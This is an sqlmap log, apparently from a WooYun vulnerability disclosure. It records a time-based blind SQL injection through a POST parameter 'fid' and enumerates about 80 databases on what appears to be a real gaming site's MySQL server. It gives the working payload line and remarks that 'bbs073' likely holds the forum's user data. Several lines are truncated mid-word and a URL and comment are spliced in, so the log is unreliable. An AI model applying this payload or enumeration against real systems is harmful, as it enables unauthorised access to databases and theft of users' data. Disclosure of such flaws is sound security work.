 ---
Parameter: fid (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='I
---
[08:24:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[08:24:14] [INFO] fetching database names
[08:24:14] [INFO] fetching number of databases
[08:24:14] [WARNING] time-based comparison requires larger statistical mode
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (op
'--time-sec')? [Y/n] y
[08:24:41] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[08:24:52] [INFO] adjusting time delay to 2 seconds due to good response ti
80
[08:24:57] [INFO] retrieved: information_schema
[08:27:43] [INFO] retrieved: 123_07073
[08:29:04] [INFO] retrieved: acg073
[08:29:54] [INFO] retrieved: adv07073
[08:31:09] [INFO] retrieved: advertising
[08:32:48] [INFO] retrieved: andr
[08:33:37] [ERROR] invalid character detected. retrying..
[08:33:37] [WARNING] increasing time delay to 3 seconds
oid07073
[08:35:31] [ERROR] invalid character detected. retrying..
[08:35:31] [WARNING] increasing time delay to 4 seconds
[08:35:33] [INFO] retrieved:
[08:35:45] [ERROR] invalid character detected. retrying..
[08:35:45] [WARNING] increasing time delay to 5 seconds
askdata
[08:37:49] [INFO] retrieved: atlas07073
www.wooyun.org/bugs/wooyun-2010-01017
所有的服务器，其中bbs073应该就是你们的论坛主库了，用户库肯定就是这里
[15:58:59] [INFO] retrieved: zt07073
available databases [80]:
[*] 123_07073
[*] acg073
[*] adv07073
[*] advertising
[*] android07073
[*] askdata
[*] atlas07073
[*] baidu_xml_dev
[*] baobei
[*] bar07073
[*] bbs073
[*] bl07073
[*] box07073
[*] cache07073